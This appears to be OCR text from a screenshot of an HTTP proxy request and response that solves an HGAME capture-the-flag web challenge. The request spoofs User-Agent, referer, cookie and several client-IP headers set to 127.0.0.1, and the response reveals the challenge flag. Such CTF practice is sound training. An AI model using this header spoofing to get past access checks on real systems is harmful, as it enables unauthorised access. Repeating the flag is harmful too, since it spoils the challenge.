 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: week-1.hgame.lwsec.cn:30579
3 User-Agent : Cute-Bunny
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 referer :bunnybunnybunny.com
8 Connection : close
9 Cookie : session =
;
code=Vidar
10 Upgrade-Insecure-Requests : 1
11 X-Forwarded-For :127.0.0.1
12 X-Forwarded-Host :127.0.0.1
13 X-Client-IP :127.0.0.1
14 X-remote-IP :127.0.0.1
15 X-remote-addr :127.0.0.1
16 True-Client-IP :127.0.0.1
17 X-Client-IP :127.0.0.1
18 Client-IP :127.0.0.1
19 X-Real-IP :127.0.0.1
20 Content-Length : 47
21
22 {
"username" :"luckytoday" ,
"password" :"happy123"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
.4
24 C499.8,112.4,388.1,0.8,250.4,0.8z
M383.8,326.3c-62,0-101.4-14.1-117.6-46.3c-17.1-34
.1-2.3-75.4,13.2-104.1
25 c-22.4,3-38.4,9.2-47.8,18.3c-11.2,10.9-13.6,26.7-
16.3,45c-3.1,20.8-6.6,44.4-25.3,62.4c-19.8,19.1-5
1.6,26.9-100.2,24.6l1.8-39.7
c35.9,1.6,59.7-2.9,70.8-13.6c8.9-8.6,11.1-22.9,13
.5-39.6c6.3-42,14.8-99.4,141.4-99.4h41L333,166c-1
2.6,16-45.4,68.2-31.2,96.2
c9.2,18.3,41.5,25.6,91.2,24.2l1.1,39.8C390.5,326.
2,387.1,326.3,383.8,326.3z " />
26 </g>
27 </svg>
28 <h1>
hgame{H0w_ArE_Y0u_T0day?}
</h1>
29 </div>
30 <div>
31 <svg class="waves " xmlns="http://www.w3.org/2000/svg "
xmlns:xlink ="http://www.w3.org/1999/xlink "
32 viewBox ="0 24 150 28" preserveAspectRatio ="none"
shape-rendering ="auto">
33 <defs>
34 <path id="gentle-wave " d="M-160 44c30 0 58-18
88-18s 58 18 88 18 58-18 88-18 58 18 88 18
v44h-352z " />
35 </defs>
36 <g class="parallax ">
37 <use xlink:href ="#gentle-wave " x="48" y="0" fill=
"rgba(255,255,255,0.7 " />
38 <use xlink:href ="#gentle-wave " x="48" y="3" fill=
"rgba(255,255,255,0.5) " />
39 <use xlink:href ="#gentle-wave " x="48" y="5" fill=
"rgba(255,255,255,0.3) " />
40 <use xlink:href ="#gentle-wave " x="48" y="7" fill=
"#fff" />
41 </g>
42 </svg>
43 </div>
44 </div>
Search... 0 matches